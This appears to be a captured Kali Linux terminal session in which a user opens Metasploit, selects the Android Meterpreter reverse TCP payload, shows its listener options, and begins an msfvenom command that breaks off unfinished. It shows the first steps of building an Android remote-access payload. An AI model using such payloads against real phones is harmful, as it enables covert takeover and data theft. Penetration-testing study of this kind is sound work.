 msfconsole
msfconsole
┌──(spyder㉿kali)-[~]
└─$ msfconsole
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
       =[ metasploit v6.4.69-dev                          ]
+ -- --=[ 2509 exploits - 1282 auxiliary - 432 post       ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search android/meterpreter/reverse_tcp
Matching Modules
================
   #  Name                                     Disclosure Date  Rank    Check  Description
   -  ----                                     ---------------  ----    -----  -----------
   0  payload/android/meterpreter/reverse_tcp  .                normal  No     Android Met
erpreter, Android Reverse TCP Stager
Interact with a module by name or index. For example info 0, use 0 or use payload/android/
meterpreter/reverse_tcp
msf6 > use 0
msf6 payload(android/meterpreter/reverse_tcp) > show options
Module options (payload/android/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be sp
                                     ecified)
   LPORT  4444             yes       The listen port
View the full module info with the info, or info -d command.
msf6 payload(android/meterpreter/reverse_tcp) >
~/msf
└─$ clear
┌──(spyder㉿kali)-[~/msf]
└─$ msfvenom -p